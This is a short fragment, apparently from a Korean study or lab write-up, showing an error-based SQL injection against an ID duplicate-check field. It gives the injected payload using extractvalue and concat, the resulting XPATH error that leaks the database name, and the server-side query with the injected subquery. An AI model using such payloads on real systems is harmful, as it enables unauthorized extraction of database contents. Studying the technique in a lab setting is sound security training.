 Error Based SQL Injection

ID 중복 검사

normaltic' and extractvalue( '1', concat(0x3a,

XPATH syntax error: ':segfault_sql'

▼ Server Side SQL Query

select * from member where id = 'normaltic' and extractvalue( '1', concat(0x3a, (select database()))) and '1' = '1'